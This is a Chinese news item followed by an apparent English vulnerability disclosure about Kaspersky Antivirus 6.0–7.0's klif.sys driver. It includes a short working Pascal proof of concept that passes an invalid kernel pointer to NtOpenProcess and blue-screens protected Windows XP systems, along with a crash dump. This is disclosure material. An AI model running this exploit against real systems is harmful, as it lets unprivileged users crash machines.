
卡巴斯基6.0-7.0 爆新漏洞
06月04日,国外著名rootkit研究站点rootkit.com上发表了一篇文章:"exploiting kaspersky antivirus 6.0-7.0" ,作者为ep_xoff/ug north,是著名的反rootkit工具rootkit unhooker、process walker 的开发者。 文中作者声称:卡巴斯基反病毒软件从6.0到目前最新的7.0版中始终存在这一个严重的漏洞,该漏洞最早由ms-rem发现,安装了卡巴斯基反病毒软件后,任何具有最低用户权限的用户也可以使系统蓝屏崩溃。该漏洞主要存在与卡巴斯基反病毒软件用于挂钩 ssdt ntopenprocess的代码中,该段代码用于阻止其他程序打开卡巴斯基的自身进程,以达到自我保护的目的。在该函数中,卡巴斯基反病毒软件的驱动程序没有对用户传入的参数做严格检查,导致只要在调用ntopenprocess时传入错误的参数,即可使系统访问错误的内核地址,从而导致系统蓝屏崩溃。
作者声称他们早在数年前就发现了该漏洞并提交给卡巴斯基,但是被卡巴斯基忽略了。另外,卡巴斯基在新版中加入了异常处理机制来试图解决这一问题,作者称这是无法完全解决问题的,显然卡巴斯基的开发人员根本不知道使用一个非常简单的函数:mmisaddressvalid 就可以解决这个问题。另外作者称,同样的漏洞还存在与卡巴斯基挂钩的多个函数中,包括:
ntcreatekey ntcreateprocess
ntcreateprocessex
ntcreatesection
ntcreatesymboliclinkobject
ntcreatethread
ntdeletevaluekey
ntopenkey
ntloadkey2
ntopensection
ntqueryvaluekey
……(以上中文化转载cnbeta.com)
exploiting kaspersky antivirus 6.0-7.0
the reasons why we decided to post this material on rootkit.com is simple:
well-known and really good kaspersky antivirus very long time suffers from very dangerous bug, which can be used as exploit and crash system protected by this antivirus down even from guest account.
all attempts to inform kaspersky lab about this vulnerability was ignored. this material was posted some years ago, and in the last summer we posted new exploit for kaspersky av 6.0 which was based on previously discovered by ms-rem security hole. and nothing was changed. even now with upcoming kaspersky antivirus 7.0 this exploit works very well.
the main goal of this exploit is calling ntopenprocess with invalid parameters. this function is hooked by kaspersky driver called klif.sys and reasons of its interception is obvious - this was made to protect kaspersky av from unauthorized access and closing by malware.
here is prototype of this function
ntsysapi
ntstatus
ntapi
ntopenprocess( out phandle processhandle,
in access_mask desiredaccess,
in pobject_attributes objectattributes,
in pclient_id clientid optional );
here is a small exploit coded in pascal (worked well with klif.sys version 6.12.10.280 and previous versions)
var
ob1: object_attributes;
p1: dword;
begin
ob1.length := sizeof(ob1);
ntopenprocess(@p1, process_query_information, @ob1, pointer($82000000));
end;
as you see last parameter is client_id structure - address and its points to invalid random memory region in kernel.
after starting this exploit on clean windows xp, without kav - no bsod appears.
after starting this exploit on windows xp protected by kav 7.0 - we are getting immediately bsod - page_fault_in_nonpaged_area
why this happened? very simple explanation. the source of hook on ntopenprocess, i guess, looks like this:
ntstatus newntopenprocess (
out phandle processhandle,
in access_mask desiredaccess,
in pobject_attributes objectattributes,
in pclient_id clientid optional)
{
__try
{
if (clientid->uniqueprocess == kasperskyprocesss) return status_access_denied;
else return realntopenprocess(processhandle, desiredaccess,
objectattributes, clientid);
__except (exception_execute_handler)
{
... stuff here ...
}
}
the biggest mistake here is clientid->uniqueprocess, since clientid is a pointer to structure. accessing to invalid memory region causes immediately page_fault_in_nonpaged_area.
originally exploit was created by ms-rem and looks like
ntopenprocess(null, (handle)0, null, null);
now as you see kav developers have used try/except block, but as shows they don't know about mmisaddressvalid.
hope now developers of kaspersky antivirus will discover for themself wonderful program called - ntcall and fix this bug.
*******************************************************************************
* *
* bugcheck analysis *
* *
*******************************************************************************
page_fault_in_nonpaged_area (50)
invalid system memory was referenced. this cannot be protected by try-except,
it must be protected by a probe. typically the address is just plain bad or it
is pointing at freed memory.
arguments:
arg1: 83000000, memory referenced.
arg2: 00000000, value 0 = read operation, 1 = write operation.
arg3: f941840c, if non-zero, the instruction address which referenced the bad memory
address.
arg4: 00000000, (reserved)
debugging details:
------------------
analysis: kernel with unknown size. will force reload symbols with known size.
analysis: force reload command: .reload /f ntoskrnl.exe=ffffffff804d7000,214600,41108004
***** kernel symbols are wrong. please fix symbols to do analysis.
***** kernel symbols are wrong. please fix symbols to do analysis.
module_name: klif
faulting_module: 804d7000 nt
debug_flr_image_timestamp: 46260f1c
read_address: unable to get nt!mmspecialpoolstart
unable to get nt!mmspecialpoolend
unable to get nt!mmpoolcodestart
unable to get nt!mmpoolcodeend
83000000
faulting_ip:
klif+1940c
f941840c 0fbe08 movsx ecx,byte ptr [eax]
mm_internal_code: 0
customer_crash_count: 1
default_bucket_id: wrong_symbols
bugcheck_str: 0x50
last_control_transfer: from f941b39a to f941840c
stack_text:
warning: stack unwind information not available. following frames may be wrong.
f64c8d24 f941b39a 83000000 00000008 00000000 klif+0x1940c
f64c8d64 7c90eb94 badb0d00 0012f3e4 00000000 klif+0x1c39a
f64c8d68 badb0d00 0012f3e4 00000000 00000000 0x7c90eb94
f64c8d6c 0012f3e4 00000000 00000000 00000000 0xbadb0d00
f64c8d70 00000000 00000000 00000000 00000000 0x12f3e4
stack_command: kb
followup_ip:
klif+1940c
f941840c 0fbe08 movsx ecx,byte ptr [eax]
symbol_stack_index: 0
followup_name: machineowner
image_name: klif.sys
symbol_name: klif+1940c
bucket_id: wrong_symbols
followup: machineowner
kind regards,
ep_x0ff/ug north